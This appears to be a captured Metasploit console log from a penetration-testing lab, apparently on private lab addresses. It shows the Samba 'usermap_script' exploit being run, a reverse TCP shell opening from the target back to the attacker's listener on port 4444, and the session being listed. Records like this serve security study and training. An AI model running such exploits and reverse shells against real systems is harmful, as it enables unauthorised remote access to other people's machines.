 msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.216.136:4444
[*] Command shell session 1 opened (192.168.216.136:4444 → 192.168.216.140:54026) at 2021-05-03 05:52:56 -0400
^Z
Background session 1? [y/N]  y
msf6 exploit(multi/samba/usermap_script) > sessions -l
Active sessions
===============
Id  Name  Type            Information  Connection
--  ----  ----            -----------  ----------
1         shell cmd/unix               192.168.216.136:4444 → 192.168.216.140:54026 (192.168.216.140)